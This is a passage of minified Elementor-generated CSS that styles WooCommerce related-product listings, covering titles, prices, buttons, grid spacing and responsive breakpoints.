);}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26804 .elementor-element.elementor-element-2e12e6b{text-align:center;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{text-align:center;}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:center;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-26804 .elementor-element.elementor-element-54503d2{width:33.282%;}.elementor-26804 .elementor-element.elementor-element-f8f3126{width:66.717%;}}